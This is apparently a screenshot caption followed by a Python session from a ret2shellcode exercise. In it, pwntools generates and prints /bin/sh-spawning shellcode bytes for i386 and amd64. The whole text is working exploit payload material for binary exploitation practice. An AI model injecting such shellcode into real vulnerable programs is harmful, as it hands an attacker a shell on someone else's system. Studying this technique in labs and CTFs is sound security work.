 wzg@wzg-virtual-machine:~/pwn/ret2shellcode/1$ python
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> asm(shellcraft.sh())
b'jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89
\xe11\xd2j\x0bX\xcd\x80'
>>> context.arch = "amd64"
>>> asm(shellcraft.amd64.sh())
b'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe
6VH\x89\xe61\xd2j;X\x0f\x05'
>>>